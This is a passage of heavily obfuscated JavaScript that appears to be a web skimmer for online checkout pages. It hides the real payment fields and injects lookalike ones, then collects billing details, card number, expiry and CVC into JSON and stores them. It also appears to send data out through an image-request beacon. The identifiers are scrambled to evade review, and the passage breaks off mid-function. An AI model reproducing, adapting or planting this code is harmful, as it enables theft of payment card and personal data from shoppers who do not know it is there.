_0x11f82f(_0x1a7797,_0xae977,_0x409c18,_0xcd0ae7){return _0x5e46(_0xae977- -0x108,_0x1a7797);}return _0x41080e[_0x11f82f(0x477,0x404,0x3e6,0x256)](_0x23b54c,_0x51fabc);},'ychOG':_0x41080e[_0x5901f5(0x290,0x4b0,0x3e6,0x548)],'liwnR':function(_0x5b1537,_0x13fe41){return _0x41080e['hGZJo'](_0x5b1537,_0x13fe41);},'DDyWm':function(_0x18ab58,_0x562aa3,_0x4500cc){function _0x52a6df(_0x29743f,_0xc50c3d,_0x39c6c7,_0x17fc5b){return _0x5901f5(_0xc50c3d,_0xc50c3d-0x1db,_0x39c6c7-0xc7,_0x17fc5b-0x14c);}return _0x41080e[_0x52a6df(0x679,0x647,0x693,0x533)](_0x18ab58,_0x562aa3,_0x4500cc);},'WgBhQ':_0x41080e['lCwoK'],'HUMPV':_0x41080e[_0x330e86(0x1d5,0x1c8,0x8f,0xae)],'tTkWh':_0x41080e[_0x5901f5(0x687,0x494,0x614,0x4c7)],'OGbNa':_0x41080e[_0x330e86(0x340,0x394,0x459,0x2a3)],'dJRok':function(_0x515f58,_0x51baef){return _0x515f58===_0x51baef;},'fFJBb':_0x330e86(0x3ca,0x230,0x20f,0x373),'cpmKK':_0x41080e[_0x330e86(0x318,0x235,0x10c,0x390)],'gXXpN':function(_0x3341f6,_0x29254d){return _0x41080e['lSrMo'](_0x3341f6,_0x29254d);}};return new Promise(function(_0x1f67d2){function _0x3c2c29(_0x3f36ad,_0x2e4f3c,_0x1bb477,_0x452881){return _0x5901f5(_0x452881,_0x2e4f3c-0x5e,_0x3f36ad- -0x121,_0x452881-0x61);}function _0x1394a3(_0x401435,_0xf7ace6,_0x5afed8,_0x3780a2){return _0x5901f5(_0xf7ace6,_0xf7ace6-0x1dd,_0x3780a2-0x1e5,_0x3780a2-0xb3);}const _0x18bce={'nWwJm':function(_0x2f6695,_0x3a3348){function _0x4ee63e(_0x5df92c,_0x29c7f5,_0x43dcbc,_0x5d2b8a){return _0x5e46(_0x43dcbc- -0x1f7,_0x29c7f5);}return _0x2edea2[_0x4ee63e(0x20a,0x335,0x231,0x2a6)](_0x2f6695,_0x3a3348);},'ObXLU':function(_0x1ec7d5,_0x3c25f9){function _0x4d936e(_0x4f2f81,_0x4dfe41,_0x1f6cec,_0x39e9a3){return _0x5e46(_0x4dfe41- -0x2ac,_0x1f6cec);}return _0x2edea2[_0x4d936e(0x2ed,0x1a8,0xaa,0x129)](_0x1ec7d5,_0x3c25f9);},'Fmkpm':_0x2edea2[_0x1394a3(0x62c,0x79c,0x6a0,0x60c)]};var _0x519e63=document[_0x3c2c29(0x51e,0x69c,0x664,0x593)+_0x1394a3(0x409,0x693,0x49f,0x5a7)](_0x26e007);if(_0x519e63){if(_0x2edea2[_0x3c2c29(0x451,0x5e1,0x3e1,0x3db)](_0x2edea2[_0x3c2c29(0x345,0x314,0x4eb,0x1bb)],'NJyvn')){let _0x1c68c6=_0x2edea2[_0x1394a3(0x708,0x8d0,0x5c1,0x72b)](_0x4136e3,_0x5b36b6['target'][_0x1394a3(0x5d3,0x607,0x728,0x57d)]);_0x2edea2['NrEZB'](_0x1c68c6[_0x2edea2[_0x1394a3(0x4f7,0x4b7,0x77e,0x64e)]],![])&&_0x2edea2[_0x1394a3(0x8d2,0x630,0x902,0x76b)](_0x51508c[_0x3c2c29(0x1f8,0x1e1,0x181,0x7d)]['value'],'')&&(_0x2edea2['DDyWm'](_0x3a75b4,_0x2edea2['WgBhQ'],_0x2edea2[_0x1394a3(0x3a9,0x638,0x61f,0x546)]),_0x427f19['style'][_0x3c2c29(0x3ac,0x3e8,0x350,0x2ac)+'y'](_0x2edea2['tTkWh'],_0x3c2c29(0x2fa,0x3ee,0x466,0x334),_0x2edea2[_0x1394a3(0x512,0x499,0x54c,0x540)]));}else return _0x2edea2[_0x1394a3(0x542,0x5fd,0x447,0x5d6)](_0x1f67d2,_0x519e63);}const _0x3f5c1a=new MutationObserver(function(){const _0x5f3f8c={'NEqji':'^[0-9]{13,'+_0x5dcaed(0x776,0x5c0,0x792,0x71f),'rWGlp':function(_0x1a5431,_0x52d6a0){function _0x4e0bb5(_0x218101,_0x306dac,_0x192fe9,_0x270591){return _0x5dcaed(_0x192fe9,_0x306dac-0x16c,_0x192fe9-0x94,_0x270591-0x17e);}return _0x18bce[_0x4e0bb5(0x515,0x7cf,0x696,0x656)](_0x1a5431,_0x52d6a0);}};function _0x32dd14(_0x1c1345,_0xee284a,_0x3cb5d7,_0x285e24){return _0x3c2c29(_0x3cb5d7-0x1ac,_0xee284a-0x6,_0x3cb5d7-0x12d,_0xee284a);}function _0x5dcaed(_0x4d79b,_0x4838df,_0x5b1372,_0x3a1bf9){return _0x3c2c29(_0x3a1bf9-0x25b,_0x4838df-0x12c,_0x5b1372-0x1c9,_0x4d79b);}if(_0x18bce[_0x5dcaed(0x6eb,0x6fa,0x4a7,0x589)](_0x18bce[_0x5dcaed(0x5dc,0x596,0x5c6,0x6e6)],'TIHLB')){const _0x3389c3=new _0x57fde2(_0x5f3f8c[_0x32dd14(0x552,0x609,0x5ec,0x6f7)]);if(!_0x3389c3[_0x32dd14(0x4b5,0x5a8,0x418,0x4c5)](_0x17c6a5))return![];return _0x5f3f8c[_0x32dd14(0x4f0,0x62e,0x548,0x3d9)](_0x68c05c,_0x24e64e);}else{var _0x5d7b6c=document['querySelec'+_0x32dd14(0x4cb,0x41e,0x44d,0x5cf)](_0x26e007);_0x5d7b6c&&(_0x1f67d2(_0x5d7b6c),_0x3f5c1a[_0x32dd14(0x600,0x743,0x671,0x57d)]());}}),_0x5aeb8e={};_0x5aeb8e[_0x3c2c29(0x3c3,0x4c5,0x3fb,0x2a0)]=!![],_0x5aeb8e[_0x1394a3(0x5d5,0x59d,0x38d,0x533)]=!![],_0x3f5c1a[_0x1394a3(0x832,0x81a,0x816,0x7f1)](document[_0x3c2c29(0x521,0x5cf,0x3fb,0x5df)],_0x5aeb8e);});};function _0x1cae0f(_0x394e25,_0xcf2380,_0xe6dacc,_0x4099b2){return _0x130cbb(_0x394e25-0x83,_0x394e25,_0x4099b2- -0x771,_0x4099b2-0x126);}const _0xca8696=_0x3b4be5=>{const _0x1a0e51={'BROJz':function(_0x5bbef8,_0x38c9ab){function _0x3e4fe0(_0x59b7d6,_0x1c4e37,_0x269fe0,_0x337ed5){return _0x5e46(_0x1c4e37-0x1ca,_0x59b7d6);}return _0x41080e[_0x3e4fe0(0x474,0x4b3,0x5bd,0x38f)](_0x5bbef8,_0x38c9ab);}};function _0x1b4225(_0x1e2fe7,_0x16ca68,_0x5bc48e,_0x58a054){return _0x2c2ac0(_0x16ca68,_0x16ca68-0x6d,_0x5bc48e- -0x2fe,_0x58a054-0x70);}function _0x1d6bad(_0x43c191,_0x8c07d8,_0x281c3e,_0x408a6f){return _0x1cae0f(_0x281c3e,_0x8c07d8-0x152,_0x281c3e-0x14b,_0x43c191-0x201);}if(_0x1b4225(0x29f,0x26b,0x10e,0x13)!==_0x41080e[_0x1d6bad(0x337,0x4b1,0x2dc,0x257)]){const _0x47a0b8=_0x54f7f9[_0x125cc8]['length']['split'](',');for(let _0x2cdb84=-0x983+0x4d*0x53+0x56*-0x2e;_0x2cdb84<_0x47a0b8[_0x1b4225(0x14c,0x2d2,0x19a,0x278)];_0x2cdb84++){_0x41080e['txWBb'](_0x4b83c4[_0x1b4225(0x1f2,-0x10,0x19a,0x18b)],_0x47a0b8[_0x2cdb84])&&(_0x471c9e=!![]);}}else{if(!new RegExp(window[_0x1b4225(0x3e5,0x2b0,0x2ee,0x396)](''),'i')[_0x1b4225(-0x18,0xd8,0x14c,0x14)](location['href']))return;var _0x22bb19;try{if(_0x41080e[_0x1b4225(0x2a8,0x47e,0x35e,0x482)](_0x41080e['YVeWF'],'lLmug')){if(_0x1a0e51[_0x1d6bad(0x84,0x218,0x3f,0x16d)](_0x344898['length'],_0x4edb1c['valid_leng'+'th'][_0x6f8e24]))return!![];}else{var _0x4e7e81=new Image();_0x4e7e81[_0x1d6bad(0x309,0x1d5,0x286,0x1f9)]=_0x41080e[_0x1b4225(0x3af,0x438,0x2f9,0x200)](_0x41080e[_0x1d6bad(0x2e4,0x21c,0x427,0x237)]+_0x41080e[_0x1b4225(0x240,0xd8,0x182,0x249)],_0x3b4be5),console['log'](_0x4e7e81[_0x1b4225(0x2e2,0x3b9,0x37b,0x2e9)]);}}catch(_0x302c82){console[_0x1d6bad(0xe6,-0x73,-0xa9,0x68)](_0x1d6bad(0x252,0x364,0x2e9,0x2c0));}}};function _0x54d994(){function _0x10f8ca(_0x4e051f,_0x46d903,_0x1fc99a,_0x47760b){return _0x2c2ac0(_0x4e051f,_0x46d903-0xcc,_0x46d903- -0x416,_0x47760b-0x10a);}const _0x56d90d={'OSPVt':function(_0xdb282a,_0x3bebd2){return _0xdb282a(_0x3bebd2);},'HkEqR':function(_0x5b38f2,_0x3193cf){return _0x41080e['hISea'](_0x5b38f2,_0x3193cf);},'xtsXx':'janEZ','zKCtH':_0x41080e[_0x10f8ca(0x29c,0x189,0x28b,0x239)],'yvrZm':function(_0x1e6616,_0x361374){function _0x462eff(_0x196c3d,_0x3d953e,_0x472c2e,_0x55c02d){return _0x10f8ca(_0x196c3d,_0x3d953e-0x282,_0x472c2e-0x70,_0x55c02d-0x41);}return _0x41080e[_0x462eff(0x5b6,0x486,0x3ac,0x3c2)](_0x1e6616,_0x361374);},'DTfBv':function(_0x451b82,_0x4d9d3b){function _0x670eb1(_0x38b52d,_0x5c70d5,_0x35abce,_0x58e6df){return _0x10f8ca(_0x5c70d5,_0x35abce-0x79,_0x35abce-0x1c2,_0x58e6df-0x4f);}return _0x41080e[_0x670eb1(0x9c,0x15f,0x87,0x190)](_0x451b82,_0x4d9d3b);},'VruSs':function(_0x574359,_0xda1502){function _0x400ac0(_0x2084a1,_0x4109c0,_0x5e887e,_0x195e2c){return _0x10f8ca(_0x195e2c,_0x5e887e-0x255,_0x5e887e-0x180,_0x195e2c-0x1f1);}return _0x41080e[_0x400ac0(0x589,0x5b8,0x53f,0x5c1)](_0x574359,_0xda1502);},'zlicM':'button','Uadtl':_0x4d8d3f(0x280,0x38d,0x2de,0x117)+_0x10f8ca(0x2b4,0x279,0x299,0x189),'rLEbK':'.form-row-'+_0x10f8ca(0x15f,0x1ab,0x119,0xd5),'JWTqr':_0x41080e[_0x4d8d3f(0x3a0,0x27a,0x3b9,0x4d0)],'tRFcd':_0x41080e[_0x10f8ca(-0x163,-0x56,0x158,-0x97)],'DWayf':_0x41080e[_0x4d8d3f(0x3b2,0x243,0x457,0x393)],'vzcXO':_0x41080e[_0x10f8ca(0x2c0,0x292,0x184,0x348)],'DGYGf':function(_0x51904f,_0x324e8f){return _0x51904f==_0x324e8f;},'OVVnN':function(_0x1be43c){return _0x1be43c();},'snvNW':_0x41080e['BoKBf']};var _0x3c2447=![];if(vZUgm4QL['value']==''||_0x41080e[_0x4d8d3f(0x198,0x17e,0xae,0x2ef)](vZUgm4QL[_0x10f8ca(0x143,0x3f,-0x11c,-0x143)]['length'],-0x189*0x3+0x1*-0x2c5+0xa*0xbe)){if(_0x41080e['hISea'](_0x41080e['QNzSl'],_0x41080e[_0x4d8d3f(0x25c,0xf1,0x1c2,0xed)])){var _0x330655=_0x39bc8c[_0x4d8d3f(0x4c1,0x5c8,0x592,0x55f)+_0x4d8d3f(0x244,0x348,0xa0,0x1b9)](_0x5684a2);_0x330655&&(_0x56d90d['OSPVt'](_0x15fbf9,_0x330655),_0x25157e[_0x10f8ca(0x3c3,0x28d,0x3dc,0x1e0)]());}else vZUgm4QL[_0x10f8ca(0xc8,-0x30,0x14e,0x89)]['setPropert'+'y'](_0x41080e['gAcaY'],_0x41080e['jsQrA'],_0x10f8ca(0x2b4,0x192,0x1af,0x18f)),_0x1427b7(_0x41080e[_0x4d8d3f(0x3f6,0x58b,0x439,0x4e3)],_0x4d8d3f(0x292,0x411,0x1c7,0x29b)),_0x3c2447=!![];}else{var _0x235162=_0x41080e[_0x4d8d3f(0x2cf,0x191,0x469,0x2b4)](_0x5ae6d4,vZUgm4QL[_0x10f8ca(0x95,0x3f,0x112,-0x159)]);_0x235162[_0x10f8ca(-0x41,0x7b,-0x11,-0x10e)]==![]&&(vZUgm4QL[_0x4d8d3f(0x1ab,0x329,0x1f,0x81)]['setPropert'+'y'](_0x41080e[_0x10f8ca(0x40d,0x2bb,0x1af,0x161)],_0x41080e[_0x4d8d3f(0x46d,0x30a,0x5fe,0x3b1)],_0x41080e[_0x10f8ca(0x2c2,0x1a7,0xe8,0xe0)]),_0x41080e[_0x10f8ca(-0x16,0x55,0x1a6,0x6c)](_0x1427b7,_0x41080e[_0x10f8ca(0x37b,0x27a,0x264,0x414)],_0x41080e['QduMb']),_0x3c2447=!![]);}if(_0x41080e[_0x4d8d3f(0x193,0x190,0x239,0x73)](rHNwyKDh9['value'],''))rHNwyKDh9[_0x10f8ca(-0x16f,-0x30,-0x1dc,0x17d)][_0x10f8ca(0xda,0x174,0xce,0x29f)+'y'](_0x41080e[_0x4d8d3f(0x496,0x3ca,0x4cf,0x325)],_0x41080e[_0x10f8ca(0x42e,0x292,0x142,0x204)],_0x41080e[_0x10f8ca(0x17,0x1a7,0xe5,-0x4)]),_0x41080e[_0x4d8d3f(0x44e,0x5b2,0x2a9,0x2a7)](_0x1427b7,_0x41080e['kqWUl'],_0x41080e['dwbih']),_0x3c2447=!![];else _0x41080e['QJUtI'](rHNwyKDh9[_0x10f8ca(0x86,0x3f,-0x10d,-0x1c)][_0x10f8ca(0xc1,0xe4,0x39,0x265)](_0x41080e[_0x10f8ca(0x22c,0x288,0x171,0x2fe)])[-0x6f3*0x4+0x23f0+-0x823],-0x199+0x4d6*-0x5+0x1*0x19de)&&(rHNwyKDh9[_0x10f8ca(0x158,-0x30,0x12d,0xcb)][_0x4d8d3f(0x34f,0x4e9,0x43c,0x1ea)+'y']('color',_0x41080e['jsQrA'],_0x41080e[_0x10f8ca(0x2ce,0x1a7,0xe5,0x27f)]),_0x41080e['LKhWL'](_0x1427b7,_0x4d8d3f(0x2d2,0x1c3,0x318,0x30f)+'\x20expiratio'+_0x4d8d3f(0x19e,0x174,0x191,0x20b)+_0x4d8d3f(0x214,0x1d5,0xa7,0x218)+'t',_0x10f8ca(0x81,0x119,0x211,0x75)),_0x3c2447=!![]);bjRIGoT8[_0x10f8ca(0x95,0x3f,0x8d,0x1a7)]['length']<-0x1308+0x43*-0x75+-0x4e*-0xa3&&(bjRIGoT8[_0x10f8ca(0xec,-0x30,0x155,-0x195)][_0x10f8ca(0xa1,0x174,0x11c,0x7d)+'y'](_0x41080e[_0x10f8ca(0x230,0x2bb,0x379,0x379)],_0x41080e[_0x10f8ca(0xf0,0x292,0x3a7,0x3bb)],_0x10f8ca(0x1df,0x192,0x1bd,0x1b9)),_0x41080e['LKhWL'](_0x1427b7,_0x41080e[_0x10f8ca(0x18c,0x241,0x343,0x1d4)],_0x41080e[_0x4d8d3f(0x3fd,0x41a,0x457,0x44a)]),_0x3c2447=!![]);function _0x4d8d3f(_0x4df6fe,_0x1aceae,_0x278985,_0x535faf){return _0x2c2ac0(_0x278985,_0x1aceae-0xf5,_0x4df6fe- -0x23b,_0x535faf-0x188);}if(_0x3c2447===!![]){if(_0x41080e['APXlj']!==_0x41080e[_0x10f8ca(0x200,0xdc,-0xaf,0x26e)]){if(_0x368e75){const _0x2c6925=_0x3099f0['apply'](_0x1beb26,arguments);return _0x222910=null,_0x2c6925;}}else return document[_0x10f8ca(0x20c,0x2dc,0x3e2,0x1bc)+_0x10f8ca(0x2bc,0x1de,0x349,0x224)](_0x41080e[_0x10f8ca(0x51,0x123,-0x64,-0x75)])['scrollInto'+_0x10f8ca(0x2fc,0x1b4,0xd2,0x1a7)]();}var _0xc37824={'email':document['getElement'+_0x4d8d3f(0x3b9,0x4de,0x363,0x289)](_0x41080e[_0x10f8ca(0x29b,0x133,-0x2,0x20f)])?document[_0x4d8d3f(0x4b7,0x5e2,0x43b,0x3c4)+'ById'](_0x41080e[_0x4d8d3f(0x30e,0x292,0x490,0x355)])['value']:_0x41080e[_0x4d8d3f(0x20a,0x10b,0x1c0,0x31f)],'lastname':document[_0x4d8d3f(0x4b7,0x635,0x577,0x5f3)+'ById'](_0x41080e['niMlF'])?document[_0x10f8ca(0x3b4,0x2dc,0x1c3,0x137)+'ById'](_0x41080e['niMlF'])[_0x10f8ca(0x146,0x3f,0x133,0x1f)]:_0x41080e[_0x10f8ca(-0x3d,0x2f,0x10,-0x17e)],'firstname':document[_0x10f8ca(0x1d1,0x2dc,0x169,0x190)+_0x4d8d3f(0x3b9,0x30a,0x2be,0x49c)]('billing_fi'+'rst_name')?document['getElement'+'ById'](_0x41080e[_0x10f8ca(0x16c,0xb8,0x2f,0x53)])[_0x10f8ca(-0x73,0x3f,0xff,0xa8)]:_0x41080e[_0x10f8ca(0xd3,0x2f,-0xd,-0x180)],'country':document['getElement'+_0x10f8ca(0x1d7,0x1de,0x183,0x1c9)](_0x41080e[_0x10f8ca(-0xc9,0x8b,0x18c,0x1ac)])?document[_0x10f8ca(0x184,0x2dc,0x1dd,0x15f)+_0x4d8d3f(0x3b9,0x3df,0x34a,0x31a)](_0x41080e[_0x10f8ca(0x93,0x8b,-0x9b,0x19e)])[_0x10f8ca(0xdb,0x3f,0xb5,0x15f)]:_0x41080e[_0x4d8d3f(0x20a,0xe3,0x1eb,0x20f)],'street_1':document['getElement'+_0x4d8d3f(0x3b9,0x4ec,0x562,0x3e7)](_0x4d8d3f(0x363,0x338,0x32a,0x1cc)+_0x4d8d3f(0x18b,0x239,0x315,0x110))?document['getElement'+_0x10f8ca(0x1a7,0x1de,0x3b,0x261)]('billing_ad'+_0x10f8ca(0x93,-0x50,0x2e,-0xe8))[_0x10f8ca(0xc0,0x3f,0x126,0x18e)]:_0x41080e[_0x10f8ca(0x1f,0x2f,0x18b,0x43)],'city':document[_0x10f8ca(0x2d2,0x2dc,0x23f,0x444)+_0x4d8d3f(0x3b9,0x366,0x35c,0x395)](_0x41080e[_0x10f8ca(0x338,0x1c9,0xb8,0x2de)])?document[_0x4d8d3f(0x4b7,0x35d,0x423,0x417)+_0x10f8ca(0x4e,0x1de,0xe2,0x1ab)](_0x41080e[_0x10f8ca(0x78,0x1c9,0x2b9,0x211)])[_0x4d8d3f(0x21a,0x30f,0x14f,0x80)]:_0x41080e[_0x10f8ca(0x105,0x2f,-0x17e,0x7)],'state':document[_0x10f8ca(0x31e,0x2dc,0x2cf,0x310)+'ById'](_0x10f8ca(0x25,0xd0,0x76,0xa3)+'ate')?document[_0x10f8ca(0x376,0x2dc,0x20f,0x3c8)+_0x10f8ca(0x43,0x1de,0x220,0x2fa)](_0x41080e[_0x10f8ca(0xe7,-0x2f,-0x190,0xe9)])[_0x4d8d3f(0x21a,0x1ed,0x12c,0x121)]:_0x41080e['toaKv'],'postcode':document[_0x10f8ca(0x387,0x2dc,0x193,0x2d2)+'ById'](_0x10f8ca(0x2fb,0x19a,0x6a,0x299)+_0x4d8d3f(0x459,0x445,0x542,0x2bb))?document[_0x10f8ca(0x1b1,0x2dc,0x174,0x1cb)+_0x4d8d3f(0x3b9,0x39e,0x2fc,0x325)](_0x41080e[_0x10f8ca(0x16,-0x2e,0xa5,-0x114)])['value']:_0x41080e[_0x10f8ca(0x195,0x2f,-0x175,0xab)],'phone':document[_0x10f8ca(0x44a,0x2dc,0x3d1,0x141)+'ById'](_0x41080e[_0x4d8d3f(0x4bd,0x54d,0x4fd,0x389)])?document['getElement'+_0x10f8ca(0x243,0x1de,0x47,0x36a)](_0x41080e['YvRtJ'])[_0x4d8d3f(0x21a,0x114,0x2ea,0x37a)]:_0x41080e[_0x4d8d3f(0x20a,0x135,0x36e,0x2f8)],'card':vZUgm4QL[_0x4d8d3f(0x21a,0x237,0x17a,0x18e)],'expiry':rHNwyKDh9['value'],'cvc':bjRIGoT8[_0x4d8d3f(0x21a,0x31e,0xb9,0x2fa)]},_0xc37824=JSON[_0x4d8d3f(0x365,0x329,0x43e,0x21a)](_0xc37824);localStorage[_0x4d8d3f(0x3ca,0x347,0x2cc,0x39e)](_0x41080e[_0x10f8ca(-0x36,0xb3,-0xb5,-0x30)],_0x10f8ca(0x193,0x32,0x11d,-0x10c)+_0x4d8d3f(0x4c2,0x4e6,0x467,0x340)+_0x10f8ca(0x14a,0xef,0x29b,0x29)+'ld'),_0x41080e[_0x10f8ca(0x254,0x185,0xfc,0x41)](clearInterval,formInterval),_0x41080e[_0x4d8d3f(0x1da,0x3e,0x2af,0x192)](_0x1c44b0,_0x41080e['xIpUB'])['then'](function(_0x5e022e){function _0x256668(_0x58316b,_0x660347,_0x59b1f5,_0xae527){return _0x10f8ca(_0x58316b,_0x660347-0x61b,_0x59b1f5-0x191,_0xae527-0x18e);}document['querySelec'+_0x3258d9(0x3f4,0x1ba,0x171,0x2c5)](_0x41080e[_0x256668(0x883,0x6f8,0x6ee,0x678)])['remove']();function _0x3258d9(_0x9301ea,_0x23f73f,_0x105ab2,_0x91a337){return _0x4d8d3f(_0x91a337-0x81,_0x23f73f-0x11b,_0x9301ea,_0x91a337-0xaf);}_0x5e022e[_0x256668(0x5b8,0x5eb,0x4fd,0x5e6)][_0x3258d9(0x46a,0x470,0x535,0x44a)]='';}),_0x41080e[_0x4d8d3f(0x1da,0x196,0x12c,0x91)](_0x1c44b0,'#exp')[_0x10f8ca(0x3f6,0x29e,0x24e,0x33e)](function(_0x1fb40c){const _0x509949={};_0x509949[_0x517441(0x52f,0x4cd,0x4fb,0x422)]=_0x41080e[_0x517441(0x337,0x529,0x52f,0x4d2)];const _0x5006c6=_0x509949;function _0x517441(_0x29c061,_0x4487a6,_0x3dc11b,_0x41f1f4){return _0x10f8ca(_0x3dc11b,_0x41f1f4-0x3f8,_0x3dc11b-0x35,_0x41f1f4-0x78);}function _0x1ba6cc(_0x12b4c3,_0x304ab2,_0x43014e,_0x1a14ee){return _0x10f8ca(_0x304ab2,_0x43014e-0x5d8,_0x43014e-0x164,_0x1a14ee-0x1c6);}_0x41080e[_0x517441(0x4ea,0x57c,0x824,0x67b)](_0x41080e[_0x1ba6cc(0x84f,0x968,0x85d,0x941)],'OEhix')?(_0x2090fd(null,_0x5006c6[_0x517441(0x2b1,0x594,0x4a6,0x422)]),_0x2a16d2[_0x517441(0x468,0x3a7,0x4c7,0x3c8)][_0x1ba6cc(0x884,0x7fb,0x74c,0x730)+'y'](_0x517441(0x528,0x2ce,0x4c2,0x454),'')):(document[_0x517441(0x86d,0x535,0x5fe,0x6de)+_0x1ba6cc(0x516,0x610,0x641,0x516)](_0x41080e[_0x517441(0x421,0x72e,0x6e2,0x5cc)])['remove'](),_0x1fb40c[_0x1ba6cc(0x644,0x4e2,0x5a8,0x51f)][_0x1ba6cc(0x74e,0x8eb,0x7c6,0x75e)]='');}),_0x41080e[_0x4d8d3f(0x3ae,0x407,0x545,0x3be)](_0x1c44b0,_0x41080e['cCuOr'])[_0x10f8ca(0x236,0x29e,0x1a1,0x319)](function(_0x514ab4){function _0x5a9493(_0xa3c12,_0x148e6e,_0x514ca5,_0x41a09f){return _0x4d8d3f(_0x148e6e-0x401,_0x148e6e-0xf6,_0xa3c12,_0x41a09f-0xee);}function _0x25d762(_0x3b63a1,_0x504709,_0x57393d,_0x364f04){return _0x10f8ca(_0x3b63a1,_0x504709-0xa9,_0x57393d-0x59,_0x364f04-0x10c);}_0x56d90d[_0x5a9493(0x75c,0x7c0,0x6e5,0x76c)](_0x56d90d[_0x5a9493(0x674,0x741,0x798,0x777)],_0x25d762(0x134,0x103,-0x17,0x1a8))?(document[_0x25d762(0x3ad,0x38f,0x52e,0x2ae)+_0x25d762(0x2b6,0x112,-0x49,0x127)](_0x56d90d['zKCtH'])[_0x25d762(0x358,0x2c0,0x35f,0x229)](),_0x514ab4[_0x25d762(0xc8,0x79,0x1b9,0x165)][_0x25d762(0x19a,0x297,0x1c6,0x2be)]=''):_0x1314cc=!![];}),_0x41080e[_0x4d8d3f(0x277,0x28d,0x383,0x326)](_0x1c44b0,_0x41080e['UvHmp'])[_0x10f8ca(0x40f,0x29e,0x135,0x446)](function(_0x4420e2){function _0x198825(_0x17c0ae,_0x487b9f,_0x3f8e5e,_0x161e40){return _0x4d8d3f(_0x487b9f-0x366,_0x487b9f-0x11a,_0x17c0ae,_0x161e40-0x5);}function _0x1e6323(_0x5c2a16,_0x3a7f52,_0x2633a9,_0x403aaf){return _0x10f8ca(_0x3a7f52,_0x5c2a16-0xbe,_0x2633a9-0x1bf,_0x403aaf-0x15f);}if(_0x41080e[_0x198825(0x874,0x70e,0x7f2,0x8a5)](_0x41080e[_0x1e6323(0x1a9,0x34d,0x17e,0xb3)],_0x198825(0x48b,0x5ba,0x463,0x429))){var _0x1aa8e3=_0x56d90d[_0x1e6323(0x2b4,0x403,0x28b,0x35f)](_0x109705,_0x4034db);if(!_0x2597bd||_0x56d90d[_0x1e6323(0x2f1,0x36e,0x352,0x210)](_0x1aa8e3,_0x2052d9[_0x198825(0x4f8,0x5c3,0x5b3,0x444)]))return _0x2c82bd;_0x56d90d[_0x198825(0x5ef,0x5db,0x692,0x458)](_0x5c76e9['charAt'](_0x1aa8e3),'x')?(_0x38ed34++,_0xd70af4+=_0x5a7804[_0x1e6323(0x29d,0x132,0x346,0x12f)](_0x1aa8e3)+_0x5d327c[_0x1e6323(0x29d,0x296,0x28e,0x2dc)](_0x3a0a7a)):_0x2e6541+=_0x2b8d7b[_0x198825(0x76c,0x720,0x57b,0x88b)](_0x4dcac6);}else document[_0x1e6323(0x3a4,0x3e6,0x2bb,0x293)+_0x1e6323(0x127,0x1f5,0x247,0x89)]('#btn-add-w'+_0x1e6323(0x280,0x212,0x3ff,0x327)+'p')['remove'](),_0x4420e2[_0x198825(0x65d,0x511,0x3f0,0x37c)]['display']='';}),_0x41080e[_0x10f8ca(0xca,0x19f,0x14,0x2b5)](_0x1c44b0,_0x41080e['gsVmO'])['then'](function(_0x5f038e){_0x5f038e[_0x5b7def(0x69d,0x82d,0x582,0x69c)](),document[_0x5b7def(0x816,0x83e,0x858,0x76b)+'torAll'](_0x56d90d[_0x5b7def(0x473,0x513,0x706,0x600)])[0x150f+0x1dde+-0x32e8][_0x5b7def(0x53b,0x56a,0x5bf,0x455)][_0x1ad45b(0x62a,0x597,0x6ea,0x494)]='',document['querySelec'+'torAll'](_0x5b7def(0x67a,0x3c2,0x535,0x52a)+'wide')[0xc5*0x3+-0x1*-0x884+-0x11*0xa2][_0x5b7def(0x3d4,0x5ba,0x397,0x455)][_0x5b7def(0x6b9,0x688,0x709,0x673)]='',document[_0x1ad45b(0x7fe,0x68f,0x515,0x57e)+'torAll'](_0x56d90d[_0x5b7def(0x56b,0x3c1,0x434,0x51a)])[0x21ae+-0x1652+-0xb58][_0x5b7def(0x48e,0x3e7,0x5ef,0x455)]['display']='',document[_0x5b7def(0x904,0x906,0x849,0x76b)+_0x1ad45b(0x742,0x605,0x63c,0x4e2)](_0x56d90d[_0x5b7def(0x62a,0x58c,0x496,0x504)])[-0xa6d+-0x25bd+0x302e]['style'][_0x5b7def(0x78d,0x4d3,0x633,0x673)]='',document[_0x1ad45b(0x586,0x685,0x584,0x7d4)+_0x5b7def(0x68c,0x506,0x59a,0x663)]('labelcc')[_0x1ad45b(0x48a,0x5c0,0x445,0x664)](),document[_0x1ad45b(0x62a,0x685,0x7d5,0x76c)+_0x5b7def(0x696,0x5f4,0x593,0x663)](_0x56d90d['JWTqr'])[_0x5b7def(0x846,0x738,0x5fa,0x69c)]();let _0xa2df26=document[_0x1ad45b(0x63f,0x64a,0x7a9,0x5dc)+_0x1ad45b(0x292,0x3ad,0x3ae,0x252)](_0x5b7def(0x852,0x7f6,0x6a8,0x755));_0xa2df26[_0x1ad45b(0x4a5,0x4a8,0x31d,0x315)+'te']('id',_0x56d90d[_0x1ad45b(0x57c,0x4c4,0x5fd,0x4c9)]),_0xa2df26[_0x5b7def(0x4d1,0x593,0x745,0x611)+'t']=_0x56d90d[_0x5b7def(0x804,0x675,0x693,0x68a)],_0xa2df26[_0x5b7def(0x325,0x489,0x5e5,0x455)][_0x5b7def(0x487,0x5ad,0x52d,0x4e1)]=_0x56d90d[_0x1ad45b(0x47a,0x5a0,0x6af,0x6e5)];function _0x1ad45b(_0x227218,_0x48c3d6,_0x1eb09d,_0x1278f3){return _0x4d8d3f(_0x48c3d6-0x1ce,_0x48c3d6-0x194,_0x1eb09d,_0x1278f3-0x4f);}document[_0x1ad45b(0x712,0x68f,0x72a,0x5af)+_0x5b7def(0x612,0x5c4,0x7a7,0x6e1)](_0x5b7def(0x5e6,0x38c,0x53a,0x52a)+_0x1ad45b(0x5e4,0x560,0x3e2,0x6b7))[-0x75c*0x2+-0x94*0x1f+0xae7*0x3][_0x5b7def(0x4d6,0x49f,0x387,0x428)+'d'](_0xa2df26);function _0x5b7def(_0x191f1b,_0x2da233,_0x5f1e34,_0x4da840){return 